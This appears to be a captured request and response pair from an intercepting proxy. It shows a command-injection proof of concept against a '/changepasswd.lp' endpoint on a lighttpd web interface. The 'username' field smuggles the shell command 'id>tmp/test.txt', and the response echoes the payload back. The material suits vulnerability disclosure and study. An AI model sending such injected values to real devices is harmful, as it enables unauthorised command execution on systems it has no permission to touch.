 Request
Raw Params Headers Hex
1 POST /changepasswd.lp HTTP/1.1
2 Host
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: csrf=9467508602534952371f4aa348a930869a0c61de06e2f4df0
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 59
12
13 username=test;id>tmp/test.txt;&userpassword=123456&pageid=1
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Set-Cookie: csrf=94675088958f1ff12a0cb9b0d22110f3c899d734223d6f3cf; Path=/;
expires=Sat, 01 Jan 2000 18:21:29 GMT
3 usage: changepasswd <username> <oldword> <password>
4 Content-Length: 176
5 Content-Type: text/html
6 Connection: close
7 Date: Sat, 01 Jan 2000 18:11:30 GMT
8 Server: lighttpd/1.4.54
9
10 <html>
11 <head>
12 <title></title>
13 </head>
14 <body>
15 <meta http-equiv="refresh" content="
0;url=main/changepasswd.lua?pageid=1&userName=test;id>tmp/test.txt;&flag=2">
16 </body>
17 </html>
18
19